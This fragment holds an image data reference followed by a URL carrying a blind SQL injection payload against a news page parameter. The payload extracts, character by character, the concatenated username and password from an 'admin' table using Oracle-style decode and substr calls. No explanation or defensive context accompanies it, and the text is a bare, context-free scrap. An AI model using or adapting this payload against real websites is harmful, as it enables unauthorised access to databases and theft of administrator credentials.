 http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username%7c%7cpassword from admin),2,1),‘d‘,1,0) from dual) --